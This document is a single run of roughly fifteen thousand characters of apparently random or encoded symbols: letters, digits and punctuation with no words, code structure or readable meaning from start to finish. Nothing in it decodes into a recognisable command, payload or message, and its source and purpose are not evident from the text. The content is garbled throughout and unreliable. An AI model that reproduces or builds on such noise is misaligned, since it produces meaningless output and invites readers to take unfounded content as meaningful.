yxzkU}}1oKLe)q~k6orT~JrE/zuuA-ph^Aoh^e-9Vx-hq7pr@zo9f:uxV)orKhpu-z-xO+-6zqruJro6UAo6UV-6W^-hFX/I-dCkWdC;WfR_WY5;WduVW6sYr&dpIJ0VWJX;W_q@WXNYWd9VW6N%W6U_W@U@W2wkW7eVWns_WfRYW6s%WFqpWsU%Wsf_W2/kW^tVxB|N1exR0LhNsT%5sT{4~^WWfsWFED/T1ei]W9KJA%{xIJ6w2Iwz60Cz+0Bh^:^ur2-Wn1TwV+_:k5DSp{dJE~dxkQD}oX_US:{TuC;L+&+Br9Bpr{L|p]I5S]@hkUV~ruWurKRN%uE+kh;zt-_JW~Wzz+WU]WqKk^Yup2C6}wF1I(W}B2-Q%)E~kTi-I9orWT6D@T6iuzJ:ks;Q}Y}dEF{Bo__IASRR~IeU}xiW-ryFOw2/@hdKBh)9VAR]qpUoz]R9EfR)Ck:xkp&Ley9rpxE@Ko-;Qp1s(oCY;-{^nBo2UEdO}EdtTrIkSr)eSrk|^xS~4OEieOE|e:SiR:qA):qK%EE&COEK6EEUu:^dR:^(|:2&s:Sfs:q||:qB1:qVA:qpn:2C):^&s:^i~:Oqs:O2&:OU}:JOR:qJ~:2SQ:Oi):27}:O_&:5Fn:O)&::J1:^Sf:S:R:56n:5_~OwUEx9}I]y5{@Uf_Nf]2YdRt|)Ww^iKoNy_Y^rXESKh_E%N]qrJWxpQE^fU_FOBxr~u(x)Q]Ipw;p-)phoSBEuk6--++N]n]uNR;I|4Y~z7LrsC~^SBe%r~epr7s04U1|&IxI:fL{DkxuS_;-ukii|I7Rw_RTE~i~zrdwr2snOexdp|;+5_tB^2(^^DNTk6J)OXQRkNSs5Dy)E6Oz;|):h7S@5kR4x&pEqBz1uks6pCR)2BBuLWzKzBIzdp)Ewp({);@p~p6AorzIhkR5pk|x]&V7LOiNKO5{|+E)o]N&|kB{oEEdprtTukAUpx;OhDfVdJw]pD~s{DiE{D6A{D6^{D6s{DCE{D4&{uN6dxqpr7rKU&)UeSA0I;zw+@4h5kBOUSLyNtwk&R7V]Fz-C;XD]fke57OpILf&JE9qhr750kxu2W+KCFOIsoiIzy2Bs~I|puo4h|9t/+h]4A0}ooI(@xSeoWuCVJWCpRpTuF@p;~;VrnpRuTNKKOVODYDp/1S-IrwW)Jtf+]@J(-w_VhW6(hkX-}o2zRS5yUh{-nwnS:^X6}}YX~w(qEV/V+t5s}{+Wh}x(Orrd-rx--|O}-fW5Ah;SqVx2]&tSxuy-^wO+kOkUoV-9rO/rf-E2nRKSOIELn4F5wt{C;_nEUAs~Lnn~WLr]&upIId~1kpNoXffQ/fYuef6]9fpn2yE7Xykt7f6w&IdBXf^f/f^Aef^q9f^tsf6N9f:U9f:CXf:Jsf:5sfO)eNDneN4+&d&sYrBB@A}@r}1(h&9t|0R1oRYL:UiFz)x}df1|/o@)KyV)T+zYQLFS{S;7V6KfECX^uzxYSkoy95FRhSE/92;+]_i1^9Y1Iw]NNyn+@pIU9y~_YC4hExuuypnN}Wi6kCVEeey+Fe2z&Y6C-NF/C+Yh;C;1Yt_SXu(k6E~zRt7;^VI@4}(BDyht;riy~z]%{{_z5tF%tRkOe2k2_EIs:Y1xw6(IXNLdYrrY5xEVSRe|IIR(qik:+2si_D:{s%e~WdBdqEE|{:65Jqy&r%E{N(7A{s_6s4ohKCBr2WwV|KW]569+LC9&]&4(h~0A4Orx7+0zYNsD@A5)T1@WLn6yfsp]~w5(OnW+qh0wYwCRYRsR]A/UE~/RL}sUY~6zn7{o{OXf9duu9Uzf}0%p9fTh9&1f{49rN}-rr{or]U5f9A:/}Dk7DKSpu(NQC^Y-su_(xU)u{y7Q%]B/%AA/JNFKu&hw&LD2&CwtS|S5|t%FuL0iSSFU&oKh%%Lq;~uOx(FE-DO~xADpuD:)|C{^euIkshdpd@|}unhICp6rwDxAfhs:oY&I~xpzWr~0yR-yk|Wur2opx{-I}1UpxDI-Y/+Er(;wTt-nRuAL95Wr@T:iozepx(ii@RULy0CDT-I+zxhiFuCLx-zztCsrpz]4U0{-BOW6Ii+r24]C-DIStIdx]TQ~XWJ]nUBL@Uy]OSr0fYJ0dQ;F&E](@4:V}1V4}ow/uAh15-xsrDe6w5x^K-r^_&9C9-r1O;orU(:-77L^^+2hD-ERR&epW+o^UfV%wVu{DNJpYrKk5IsIx}7245hx7DnN_5|J0K~uC}1f6se54I9If9yx59dt@oExdd+i5QK+ER6xxRQ;uf:Fy%Kiz0%;Tq01oY:Vtdyp2750K0Tx2sus:1Xs1%wf2UxR-pV]V{FVFzy6O}sTUY+_B~h;&D)Q%Rh;ytq;s)50/QdFpNQQou&o&&)r2Ar(Yp2^qRQs@I@WI&7FFNef7u+@hTu%+RC&4^{kf67pYrWT((Lz+KDIoCtrdi7()%ThBD0]REh9wrV//kzftC7Y;+04]rRwDxK1/RrDC+rEk9^ySuBI_(LDRTDJJ+NzpJryxkNySWytEow6rh~iIr9w]~KBK-E/tJCJpILOx]wyw1D-(%I_{ITDiDot&tAriB{-hrDsR2xwCEW5U(~~;-y^}W0xs&~|0Tpt(xyryCE]{Qux9;kxrrW;u(N~|iiIOrx7DBRSBS-}&AEJIRiRkLTOtXq0JS{1DIu^^sEzLrri%6wEx}h|]iyAB{VpLyxAB99wAA7&f;ABV)RD0KR-UAs||Iwr]yw&&F4kRd}Y7r@DA}sRzW;WyOy+uL%K{k666VkWy9y&-s]QpIp{6{E}^wBN&;Lzy:KLnhq:JsqzLk^:w)RdruQF}p0dFe/AuSDt}1IITrBLh;w)p]IWF0TWo&SyL2fy+kC6TrYk(9+{s:A&owt0Bd9ty:CIU}n{T4T&94OOpKY4he2}|e+XD9s(2io;f2(x4%W~QKz9W)uDxQWw2Fuf0T1^~{Bz_Lh9R~rpB/E)fT_-:ro|+1/(OWFE7Txwth~ILDDR;YJW46/;srCSy2q|Iykiurhwn+]WEhwqyEnV-eChuwiU++~VUJ2wi}Wp((BEiWTJnJJ:@6Ort4%rprIWB{Uwru~n&F&:iO0:UEDXwr&|x4zSw7JwNDOhyQEO|@T4C|E/^k|iJIBQnkquuCkSru{Sx(%2idq7(U|_ET^DI;DAzUu^5f4/Q4iu]xpSUIDixRh|}uhfI7ABLySDRB_)A6K51z/0^K&AVeCe7Rd}@2t57Dy9dyx{9xr&)oh5to}huCDyWnh0EdUf^t6t+h-O5{SI{wki(Iu(kz6UF(R;-ry1kkSy+StBfWU@X&pN)trAyVupo4-F-r-k7Ny6x&&F]SRprIFT6t-YOp}]%|Seu&6oDTzYo~)OW]OW{ErwkSCr6YfhD~;7@EI{hzrf9K;ks@ouw&fIp-Fw&EEWIFr6z2x2;4r|4OW;NrI]E7kWUTp6EfEkN;@EOwLT^xWN_:-;+})~xx(posq;UuT-VY0VzLNhxwupWdkfKwKu}]rW@C6(ED4i;4tO/oo72QpfzJw~~w+WkR&D-EANSJzyNdIe(])rr_SriBY/^roR6NEsV7-NuyBoupE--4pSAIuTCfX]e&o+rL-~:It0;r)JRpx]TVS+xUi)pE1BfrB&{z~yE}hrBL-I_^I{-n(/pr+]A]W~-R~zfD)~ik6;]nJu_fNo+uqBiJKrSWA-KS%|{Jy%0oSyu(|S+:Nirw+iRofLQLqsLt5+|ih6|U1rDu%0@OSt26r]r~u]A0~+x6/kOtKL6zW-1-_zqBwDhz2W1}7&zr)%AyOA/+2qkL^r:|I;0r9/@&Ir4Nht&shpCI;{h|9qIFfphO:-)DrkEUYUor|qfIuKyByU^Oh927{k0oxe0xorOp^hdB6-:~WY|kx(Vi9E0xrR@1ipreSoD()_019p2WDxIDrwu^~rAR^rOdnC+kyW4Fy;xUCu5RWW5r|;Doi{o:k~zkL9wB6Uii^xCIW0Tx~S:Vh]wz4r;NKhIr@e;wVYfI(wi@R6-y%Cx{wKL-JS]ro|}eE40;zh;0eorr&p]hQ:DE0&_q6u]B;pC_n{IrWhz;If)oE9:~B@~-K{~A_9L{|_UzTk~tLS95LCr~VANCoTLxWO@1k;&tICu;C-WC~^;n/BU6}ux:txC&iEWstIzk{4:D-FdBIftx}J]1TB0_;BY-Dzxko&T6T^tKLEr66prrJ7TpEB]^4/;|+f(0}IyNeso+II&unwkrKrJh|zUK:929yqJ|9Y~IDTz&;V~zwuEEuW76rrI~SwWD2~n/9{N+u~SrI6NVkWiqTr+@eypTzAVOuxi}W52Br0O:5zD~6IWh94CVEy%Sw7AJ6xTTJ2+~SxYyWDJtzLLzxB7Xpty0T7oU-kY;yFs-zt&&6pB12oFrEd2y_KxC;-(T]6w-hr:J1|UI}oVyyd(VSy|pkQIVFDDo;_B~Cu_EJx52JA0URJ@r:f0yzz9Vr]dDVd6dCR2&B-irdkJ(rKJxC-B2YNu7&I@kkn6]FfkyY@_eAIEn0oN~kOiWO|OOup]/F+n}nOCr:KBkr)VAp^/D:@d%p-DhuSL;Dhp+-k-RiU;}n0rh5rASBpBKDq;TSuEBhpxNxrRO|E-I-tL(xz&T|_5x&ryTU0;1wI|^BpysStf%whNTQd-^uAFrD+fy7VF()C-J^DwpRWwI;C/7I6B%^6EkDFXtu01o}o~Wnq{k6%0pqDyY2Srrr)K&]dKY{Qu:7y-6~+(B)xn-kh(rBOXE~tYt5xp{FB|UJwpA7)Iyp_zCwTuY|rVw{DhXAVpCTwqry&~T%AO(JR|Q{+siI0TA;JzeDwIL96R):t&iQVSL%I{rE]5u:2rCTppN%qJ+{VL-qy]yxQyBk0+@fxIIoLd51T{VOyV9WzLAWK0:h(x7{Ex4hVB/iRtt9-1}q&p:^0x]Yr-&Cw4r]{e+5hDOyw9Or9f/Ek-D6Wq{1sU(nw~U7OxfN2uA:D|Ox_ST-:Lu)dOAx5KR~hO1FzLNEy4z:)II-dVNCx]@J6hp49D9t4pof(iW0dz%rU{q2riS@^YO22VIk{JRC-55ACF{VFFIhE0tBe)+/1F}rLwAhVWtuur@n%ODxO^UxtEeh)eXfV^dYJ0k0{Y+OxJwi@uyh7O9;)fQLqo@TuUk@sE]L2{2s7f@O0yx97I&1i~}@s~S5JA^OrJDX)u4fw(k%A]rt-~p@AqVQ;+r9kWIy6{k/(RIWqYrLTIrNi0s/fND~syr|2rV5/0]A+:R~YR]uRL0IuY&ys_prSYKyCBW+sJEy2{Arup+ySTCIk__ISS+;EAVWyx4d]VO+pi;rxd)Wn}_Iuti(rpyf6QnrN~XWE;-r2nyIIn@~0u_EI1JI~x]r{/fI1xRByyfE1n_N6t%-KKwI175Wih~+IB](iE%re0uyyx2EQYoW||{r9/Xr|ATu4w5B|;Au~Rhr~n-yI-TrLBq]q_EILA1z+T(r9sNrB47WL&FEAA-E/DQuouUry~s+^UDU2UQU^7f]BrounS@]rh:]B^xr&B5B-X}p27VEN|@ABKY+2]YIrD:u^k2Ir}/W~6p-d6RU12:WuDdruLAfx+%IUwiNJ/@Luy~t4I2-r79BBrSoSNYppr^uIikwI)UOEi;Uo9L~IW|JB~xFDu_FD7d^@dFsu7n0^76rwNp&6iY)OCXWu)ikIx1YDwSep)iSWw&hIwK~EdTu4)6(pp9_]~ep@prLnuNh@x%WISF{h7_CIp_wh)fIqNi4I~eiV7h|rrJq0u6+rpE_0iyWRueVpS960(NJ~)~zpSy_D77%^W_@Ipph2SF/uN-CEr5Jpu]}wp/t@WhCDriRp9&5CW4Doi4Y6pR~r-]]TwDfp;qr--E0OwEO6tWB4wzWw(QQ||AYW+D/qBN{wxL7DwE~xB{WDwt%Ehy;Dr]:iEOuneVqW;R4u-hp~;/QEhDtkprF:]DR{Iu9^fur/owLJpVyL-~xp(-0(Lif{DwL2upy|WuNe-Eo(QCL:LIrO{9d}rO^TpC:KyCoOIu|K(rDpJ~AU{~~d0|KoNuU&DpLt0kV9hoJAW~U6BIuSNpT_;rD&WrTen}y%N&q1{~UsWin}-^f7-xnERIRQup%Q;ruiF&qKE~7]zxQtJ~hr]U-9(r@~uSWqRkpC+Ez@f0z~uhFC~V^}{B+JhVQrEDt@{IFWJkRp{wE5OkRo}w9R@we%F0|(f&KRhhKF+^Lhzr+p-o9)Q}hwr+ip]qOk:I_thIYwNrixn~@1FBIx@Uxq}SqSn]SkWS-EdWxD}^:_]21/OCVhs/fX%s(t}UVet]Sp_ixI19dIkJhX^9Bt1f(6XKER6tBxz|h-uoh9BsiuuYhF&|yEB/:B^dUzDEE]17rt{JVA/IESkEf7}dutIKpADTryspqp~KzEYNYE~)+qR7~R44ryr5upuTUs/qrn;-rEtW(xe0r2WT(yW;x]ufru]Qrr9irN](rNDorxVqz+w/EwEWEtkYE2uU]6SCWIdWpy]-Er6Kq@6Tp|xsxWqXWIpOS::uW1wzEuI5-{r(B9yWrxyik-YVW%%CxzEoEx(efI~{-QA1r5o%N4&J6+|4UqV6EL_A^)FoSx|fEN4{+iQC;(yiBV:spS5;pN4u^trr~n/@)^rkQRIe9rwNVDuL:rUQQDt_(dYO~~k90@2VE+C9}~IU5IUnN~r(}-r~/~x%ApYKAhye1K25;&z-nVk^xqIF/Ou;wOI6@I2{]99{;A&+nEr%Yh~iKU7hn6~iYI7&rAp%Y~)yO^d_t9u;p9S5p]A/Wu(+xA7T]oW-LqL)rAOJ:Eih4o)QL&Vz%qpFOANS4BSi56L(5@L)(p~BnEO0+nu_oWwfBAFwLzA}Id76Vow_^@pJNBIoq0xR/DVdq0~Ywuy0C)NIQ-pEoBr^YpqEerrCtWSt:rF6OWi]2CWr1TrY}r&s0C()i0q7~}WsEd-tS0we(ptO)4;kA:(6~&UVi:qX{5~oUi{uW%hDt9LrsYBr]+{~x@BrK+prUOErE&(rkR(rkkkph{Lkx|^iY/p4R]hDT4rT6xICFER4LdLurWDx7eLD}uQ4FAu4DLRpLF+hk&6Bn9yB{ypVw&EsiiO6_7SRxA%r~6B6X%or%I;E0{y|KAdrDnL]]zp|K)kxToJ+FBQ6_/0@&Ed~U&EqyRuAN9I^U4Vp9iSz}^}:@DKzsOkU-{p+}WQI}5SzKC~}iWr~hwU&5B@IxffR(9o]QNR~^oIyxeqO0(--s-@]Bwkn/1TCxFOBWW@sLFrrwS_+Q)+uQDoKrqYT9:AD{_zss|]otVh1E0p]p]o^2;QB|iQ~00:6t/z|FkWeR%z)F9rSY~FRuXp(If];uFpCBE2JUf6{IYI%x7Kwu&2L~E{VkrsY]Jz_R(y4O}s|-hJ&VCE2x}z0Sw&@iuE2u:WXrRRLkhkeL6o]U5~K~Uwh+LsLE42JVx_BxrYBIwseEusIfkuA6qz26qN^hUt9xAT0r;RrrsY{ysN{zw]xuphhNTiQzs-6SS~oWqVFEo]7ry+i(qBu+;:kNpx%reixr]sNrusqu}dkrt6dr]6Awz:JrWV1rupwrw]4rrr9ru1%uTOBL|75heuTEJA|(JxFE:|e(:Le+}]k]@DWyIXqWyuirN]%rNTsDuX/~sTR+0B^pLJ9SBSeO1]~E|/o;oE4ts6t}:+2N2f0%pwRY}6-Iswe+D:;:L:NYI]iurYx6IwWB&])T+e}UxXO}s+WkIXLFLU5xOYfpz09XhX%1i]%1xrDpfuN:IwCTIwL~WUo7uIuzQtpu(+D]B+DuDrytr(Q76k74d5DAwY%TExD:LCU~dDt;4k)L9y)}2D7JUNYUWpNFsFBCB)-/}~uyJdSJddOE]7Xn&)A4wOw(0V4r:7|IIVD-WAR%D)xf1F):kLd]}NteVp6_oV]+fwKr}&zIVRfxI&~eU)f09)0RE)RtKriFp}F@uw^(QOtNkRYqV)TpJwSS57q+|V6zp0R+pShSoRFORikdpCp_nW-k0we/O0wBh0WKo~V{];]X^6r7h}LA(fx+|Yhn;_)-)zU&nI~nAiAQ4rTI{Lp4A(9]%rT~yId)@uiA@zin:^2+dp(hW@N:EyDRCprz7iod|DD7i0u-Apr)XIr7qBrKuuR9w{wxrDyO~BrWfyrxR0r0|Drs&y{R]RsIk0IsW0x6@WTShOIEWoxCUIR]7NsIADV9k0r0&0QrW4IyfSN4J7I9iWy%n%D;1yp9VO4505|JnoS/YXx-DorzLiiLs]sp9fq]iQpD&rrwJDNrWsI9OsIEN(rE](w{~yis0OnFdI~&sC+D-1O5JkQu2JO4x{;E-u^(NE+nTDIN@Er&LEr&;prCC0;t/@hrExz}B]Es~EFI&2d(&oWqrD2rNJ_Lz~QYYWhsSrD_7%TJJ_h(rxu_;t&rryXwi9kz;nXfQk9r;BUJ+A|T~&qF:E(J&NuuWYexCJVBEsVEExrhX|6I;0wxhek;r_irx]Lzhk4;r{I]UtuS7)oD9@tdiDzd|&0owESSwNWs|R2)&A_FFA-~F@{f%uCSE2Urt7/&2y5r;]urx}rrN_Br]B]~dFQUEs+k;E2uEw-qF06(w0urh%&]wi5JQ:;u(x-W9WNO}foxr~h;qI@x;]Jz;xQz}F%r]^XiBIIJ+xJ+{N]+R7BNt0{ECh5RYRBIKhF;^:t0t(7EShNedRf~7&X2W/nh(JQ^EwrAptI0rrCS9^WwU1f4rwUF1riVr:r(IxNYpz4BueV}oTQ|F|C/rwiEhruYhE~A~E}%9r51|z6JRwfKrsJO1r4;Du|yDrCND1Jq)ryU5zhyq^C6hEhuRssRD;~wqrL4)Bt|6rAupwuLV+_dwEy{D{;CfrxADr|;Dr|;I{L_(1h7DwtC1ukwu];]5e/L|BRCY6LypwYStoh{Y0N^KYY9xr%yIuYSIuEEIwpTpuD4rrE(Iu9)rr}ter%si52~u]RkE]%CUCWFukIKr5}6AyW_@Dti9DN|oA~1NykT/k~yLyV7]rSn%94pUV-n0)STE}}V0)6x1V/&D)(-uw7%(]J~qCFN7qrFsywVUhrozz&0D9k/nr(+i)VT-RI+5Nr|R}SCO{Eik}B6{+J9AfTW@T0I{tr]7FroS@+kKWr1tIEOidYV^fpLWF@{Tip;(Jpo)CEhq)tA+@4I20]_}Q^n^o+{o]Eh/wQShoyy:VOxI1B2_oEI{p/O}d4|Io9n%&ONJ)]S5ErsB{ILQLC7XA(hKID]BuC6I5]%1ruf]W6&BwC6e99+I(pDzqp;/E}y/oyR0Brw)yr4Dw~w)]ppLpkRkLEr&]EUOrzuuOu2WCx0W]^DuLh/WNxt5f:}]OrzRxS61+prUNoS)]iRo{Siurh|uBxhO_V}EpDLCULROo{e/~RD7:&T0@|wCIO(;]spU@R-y6pLEtA7x)kSR^ELB7eRu{I7wR~VDyt5x{;ru~poS|RdpTk]ypruJiuAYWN:44f0Nk{iBKywCIp]YxsCRrJ9LVCWI}RI&_Dd6{;]hTi+956wNL^Ah0OI+{{)Up-ywuDUOoC9;QthDww1E%tudwrLVwyW]6|W_xwN^TJhU@{}ySTUoX4BNW91pLoeN_sUn{s-FrznY_zutJToQke&5}s]Jn1KQ%27D0&Ehx}x%euO2dWrnr-dF~-L-AEK(D]w7XX0|WV6L_N&7////VyrwwRJ0rfr/(7R5uo{I{:Nup69%O@x]WiiDSr-dKLkwpqFS/DCh]q}EpW-ddw:BoWN)zzrhheJ;yWzk/q|EBrW:wS~9ppRUKr{dyT|rID)nh:r^~~O-wk]rx0&r((AKCx6~u~~XIB(EE7O)DODiqD2hiu2E%(Ax9ELyrBDfVAC~iX/I6)+EdE+rnnU@V;|Dqq{Yu];xEE:{h-SIK_2~DrJJ(xfukdTBDErU9L~p^7nSO9WW~L%-{oyyK)Xe0hNS6zEf-JdhDuSz6r]}kA]}(----6CoANA6IwpkhkEWkrdEyVuQUJh2fh9F9q^edfBREWOUUFhUp-&}uT6pEkxkIWdhOorzh^Sr}^Lk@_d+)I:KouO0^u0hpphz;yx)xnpFRQO7Ye{J-N0ti^6phrF6Bd6uw2r:O+FpFh]pk@NDdd^q^7CpID]_-J]kJK+@@SSdY(_fIITCuSC:^2o2^Wx^-ehrr-A/:@:+wT6_(zE5Le4RnDO-B6)trTp^V6x9q2^UFQ@QnLtJ&-&E-z6XupODhh7kpC@Lyy(BiTTRUr:ICw+Jz:hL]@SKooT4uSr)C-(pLpo69Q2ixiYfWzW+DO1B_On6)uKWWTKY0Np%W+ou~+e);r7_Ed-xr6JWuJ2JJuee;%Dru}D1DdLCewR(rFuW(7eIxrr-TW]JrULt@L9r0XL_RiN+z:2L+WI1htRqu~D9Jk9;r/})U{Ek@s]2Tus/iQu|x2|/%UxdwsWuBII4%zekIXoO-+x%WY:uE(Iy{YCRr4}X-Y9xf2-(L0p^rwI|w/5Kse4uoB;O7X|%7q^h9&VL]x9eVst~LNwB4V69kS)hqEwssoYO{y0B+BwQq69IX@VU9J&;|SeIEDVyfTC%5Bue9KCitdhhOroNp~p1(F|J%2;k;0Cp|Y+I~oyD}itK5kr]KX6BtSiA:^V(ih(^u]VOA_B:RR4CkyyoRhhLxzLznrJ_w6wr:Rw4z}pNro6XkF-|(CxiUyRpkN4-Cw(d(z_^VrIuu-2]xzouCukyIxkr^WEwYyxwu^6Rree:rrx%TWNKRB+Y{JW9Xi~VEkNOJxt/TpJN/KoRrn0OJrr1SB(VJ-99tk)~zE6UVwrL}JzOwWD^@95xAVwT]i6W~VI2_{+-Tpzwxd|qU|2IRD&W}-EWY]Wh1^5&&;-ird|o+~xWIBRC&9S0RBh^dU+JAp&So)|tdzd+D2xrN0i|N~KI|~FUk@-IphSErr|hxrrophsLEW~0Oe]F{|p;(C-Cw;&D{ChA%DD@z}xrrWC2)o-12;xK-4CDJty&nYp]o{DwCyf]5CsX6IrAhOxn4k]pisdip++EEts/uEJwuUWiuLrpro|zrrNw%W&4LuYxy/69rh&{rrVd}RQf/Eh0B:WiO0p2r~@J:Ek&0D%-6Sip7O5r7X@0Bw}Sre%NNqSWw/&pCsQ0pd]K0x(/~T:iu0;pO@VWru0r5;SFOrk^WAurYDi}2p|-}Tp+~+~0iC:~qe5J+WRi|0Ou2k^71uixW(V+IWh6p|6pIIB:_Yy/0xhi6Vnz}-C:Dp6fYR;7e2pn%2RpuiT-~6K6LB+6Sx;]z44A:AiAzq)u0]B47+BrdhV5-AIr)XkODw]%xzR&rfERNuDky_oOCkL0|~CkkBx0F6EIuriCr;VWu~nREIpKCErypNpx9IKIwSIpWhszTx06^+k;YLV5F|;OopCVY+~0&ErreQpky:oxywo{rII6@YyYJdkIE~DLSNXAWSyS]OLV|rrztV]+ft7~C&7/Ik~f]IwkNAO6]hfyDuQ7B~qU-NrT+uhwxp_-x1^;I6QeD:_B(ok&9X56qREW0UVF|]Jqu+TBJE6Cry%r]6o5pnS^QXWrekx^9&hDuuopOh5JreETqQS&Eo7C^(opyIwBQ^t~fEu6rErzCYXqCA0o1A1COBn0R^Sf1@I9TE];U%]KwusTqr(UCSLeYTw22h-BprABDkL%i)OnyxqJx;h-Oio(hieFK&BWAt@|xy~LJ9)O-pB0KuTAtO~I@x|zIqoI-U+K]{rh6+uut|Oi^WR0D+idfEr5tf@VI_rheofpxxuLSr(fNrIUL]Ix~FC5xORDJn;6]E%ERh]WQ4O^xDsh/Q+Ufq|2dzw&u@EO0hY:hD(}|Iyu4&I/1)p0xT1f;7XU40oT:NxfUtrx71:n9iXiz&n;L](:KxW(_AC@Nrn1I^zD{trXwuU^dB65k{dzrrII||RSUiRC/YJ&RKCrufoRRpzyACiC{(-DuuryuxuprdXfiIkrO-]rWkDthFx6Ct{OyUTOE-%F&ICwo:&9V9TRu(EDhCEdx|uS6z~(-/~kuDKIEn}SL-%rNzo-@O&kuC42+N0ruSh^oEUXBe(d2ekky&+pL7^6tkV&2yrx]OxEY(/yoFWSyr%-DIyutD~(&0DzfUeVt2O~XAn{iVVQ)^qtT0rFk1XL+i9F0WEpzxyfB7%ou|hO7WI;pu@N-i{Cr/IIuE~OD{dh^7E&04k;dNtoCEI&~pkk(I@/]UqD}QErtCIICt/sX|Fxt^(KTfe;f{)|TYQn4DRV{rk]4_fiAT)IC]td;~T}_:iiXhe2VK0h4^k%{0X6+nS12%O6i7nTqU/J79Cd%&JOxy_]9^6iiO(n2d5YId;sXBqtAs_V^210/;~QqCkNKAU7|J%4Qn9L6AQ^N/LY0{%/0/rD~U{oy4L&4NU]17oz:h;@y]&p51U6U&CFyI6r]19x^4rkEWQf4E:4or)Vu&5@w6fK-4id-E)(x;wY)-psnRpu9px9/pr9))pr@CWEIo6wtfpxiy66@Et/^r_Wrw}OrrN5p+}Ot|&z6ItO61snr)Bptsi)pIoIu2Onp95~5hSOr;1zOpLIpD@orunWu@dILIe4_&I-r9t+OpWWhkLOryVouD(OhhDp^7OTxRfrrhIDh:i+h&f~DI+(h4KWr_u:p9|OCDLohWy5pICD_r1W5|eih2|rtd}wxJDpJIKO;zt4hLXrJV4rC]sp+Bt:6TTLh^JDOrnIhp1IuCIzpqXruKiWrt;trrxWp6hrutp4wBiWp^:OwIow_4Jy+Yx:pEwp^%/oL(y~y2NxJ{WJJ%hWyXyWpkKW+{6U2e7WNTOIWi5tX7qDXf6te|L~XB:~Rfy)XpEuXYtCe(X4/4sBDRw_()|{^x25;D]U|tBu{dOU^dqC~tn&fyA22zqfXuryW~rN0(&hO4npRzqY4yUFty)nyuo1zUzui5&6OTJ4+wst%0V(YS-y:wIU0tn^ODw_WKRBI~&RYK9nxR-UOhA/uW]FWDu}EoU&O)/TpRAizpwQWos({z0uYWUsptfk(hDwuuuOLWy9AWV7-ExpiWBFWWONrrikLyx/:zW;NrJu{p-Y_rUS_+dV@zyU(Ey(9Wx0K-urKO_S@zoW2WENdWyUzrEY0W|fipfNKrxkV~fuVhfOxIIu6xN:TpkALi~yYJSptrx(SEWYKWeBKI{%sy+~SLE@dWrd|yIT9wLxp/%DJNpExxLNO/T^UsxdTOCt;pIryoWk79xkVKpk))6]X-DfXJ|EkWpuy|6x5dLkf^r9~WT1Lky^_J|E;OD^dfrWX~L(XD;{Thi{DwS2Wo;;(pp2fTOeY]:eTkk{Irx+Nqh]]^69AADuz^hNzSxO}KTe/hSIuqS0W]EOIQ_i/5k7s]D0@IDuW4xi2f:ir|kxt&2]t|];]q^0n)D(sDIi}0IOwWwN}J|;%1w;Yoz0hxWJsU4;&seNAVRN}SIOsF|NnyIwo{I(i+X;Y4:ioXiJnNTih|:unn|NhfW2o+|e]X]N{z4;hVJ;&__7sLDYQ4i02(Oee2y01:Ie@WIN]Xp}1Ye/e^7IX^CDz{zdNXu|]((IN{Rituwph(7dN^]p^/6)X}Yi^If|i~L{491-D(ozDzhDhI9-TqXIpT}Ih|)-pOs0r~0Ni-{)T|1i6-yh5pK{TI)puV~OxV~-q0EdpkCKt~oopu2prIr~R;0ziUQoIEhDD~EOrw:-IW)rD+nUq@XorU|OuLqxpUIR^U&+p|EDhpLo;5E{WDNSh@:OTr;uu2UWu@@ID-QyrpEt_2-RRwz6y&(Jp-O5r)nWhnK~wr51+:YJI9Jh+p1tI@&WisTruheSp|L]SwnOhLrBpDQr+|Lor^}rx5rwrkYTr@@DrR:4yBtx^pOOh{S(yLXSC5oCySQB/KfYdx7Ek0&0Sx(OOoyF4dW@ruW~@6LV:t~q&A)WSDEDkWzw0:FzdDs-}xFLJ-+2)I}5hfdE%puF|ihX~dh_+AfFeAfDQIWUo]U^]dE--N)BRN)9dQ)9r}f:RAU}+AYQdq-9)I7-B])VhwR57fdwVF7VEz]1JI+}tApU{rzx)fh}}AUn|fYW4Af4)I}FnA(9fAd]7)49xQYtuf^xRApXSNhKNfhK5ffQ2|Wp(-fDVtUq:n@&&)UO:NwXK1n:x+ByN(p-{FrefIR9qdDwWEhdkI49WW4}^D_S0r|frrfDDW(}irfXYWUTSEpE(WAX{W{U-r~9^]kCrp~w@rzhE]LR(e{^efrUhix_tLBoonOupR_u+xr_OnTW+{6_Edpr7{yFfSrESNXzfWxEx{ht;{h~9@uru_|~uDIEI+wBu:xw;K:rS_xk)Sxwf%x]r4CxSnSnzA6_x}6q;i}w;4urr9rEtY6rxQIwU)6O/Lpt;46wd5rw]66u_Trz2|ED_FDUfQ^EI}}B)}wz)ROV:}|B9]~Au4W:XFDx)&rk__Tee:Dkd9rkD7Tr2piwNO6kXNiwkNrweVrrUotA;pT&Ak:uWh_T1~x{XXL1{F}yRkk24DDrQ]re+n;(AWiFFd}ry)h7zLu7y(h7k~rwhEO]yEp](7A7(BBOhC0Oyew;hE5puu1&(ds/CD-VADB_-N6S|^}N}X]+A6JOuD}YpI+^|oBz0]D)-~W_o~+VFeW0o-B6-~~^o~y^-Y6yoYQ(A%p(4o~K4YpS4Q00oA44|pA%4Y@Souh_|i/pz@ACFJ6fh^&)ep:}B]N~qV^CpetC0yB:X{EpCzVJrrYWhsFIwp7-uAqnupt-u&OnA|F(r0~o@LNSh_dWFQixN//IhCz--}WDD9&rTr70rIwWI//Or+|0Ii0TiYyzU9^oru%o5Of-pu{-tC)St&-ru11}h5KEh2Wure{rpx@OiErW6JQOrDrIpRRFpREIiI0Lp9N)]nI-CySQwrz-ru6or5eDhDVIp^XoJhkotfRx/DI1TEyQyrukKW{Frr+kyrrqOyF0Tyy~dry1;uuD:WUO(]&|1Iuo;fI}qkd(D):YWU)WyE]sK-rT|rfAFBwu9IE_V;)/(k-Y6WrN@ryRWWfOTW(-@rrQTIYfTIfA2B~xOh7h~-52rW/uSD104-n(}A&N4y~}%F&ky(A|7r{KrWS_}it60re6(wEeLDN5or]Fkru&uIrQrruy-NVzFpdt1qK;n_6;JLFA4I(1Bk2_1fn{d]VT6YqOBWUJ0WdUfOU^%WUXVWyX%W-XBW-}:rUq%WWXVr;C/_S}KrYYt_:C&p;p1pf6Irf0-Ww-6rEVxETLnqdFs^:_/px9/V:XQpzR9XQ5Lu)5}6h5Le):LTU5FpdwkerBUTxL1:;rd+6k^hn:UD69d9hU&U6khuW}kUpk&VrrferxIpxwLInyfer51(_9&zu5^EB9U{L]Rnn9TLK]Wy6]T-UU4d)9qQ@%+fn5^TVL&0rLB;]URiOV-kSyDF6@&&xruq6srfC6uOr)AD@9kpTR~{-9(;p9f_ru0;Okn0WruVxENYwz;UnCu%6eNV6ut(69urkIxWCrIrO+eu:o6A_C